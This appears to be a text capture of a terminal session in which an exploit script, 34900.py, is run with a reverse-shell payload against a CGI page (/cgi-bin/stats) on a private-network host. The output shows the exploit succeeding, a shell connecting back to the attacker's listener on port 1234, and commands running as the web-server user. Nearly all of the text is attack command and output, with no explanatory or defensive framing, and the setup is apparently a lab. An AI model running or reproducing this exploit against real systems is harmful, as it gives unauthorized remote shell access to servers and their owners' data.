 root@ezra:~# python 34900.py payload=reverse rhost=172.24.0.2 lhost=172.24.0.253
 lport=1234 pages=/cgi-bin/stats
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/stats
[!] Successfully exploited
[!] Incoming connection from 172.24.0.1
172.24.0.1> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)

172.24.0.1> ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00

172.24.0.1> ifconfig
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
22: eth0@if23: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue s
tate UP
    link/ether 02:42:ac:18:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.24.0.2/24 scope global eth0
       valid_lft forever preferred_lft forever

172.24.0.1>